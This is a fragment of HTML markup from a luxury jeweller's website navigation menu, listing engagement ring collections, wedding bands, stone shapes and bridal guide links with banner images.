			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
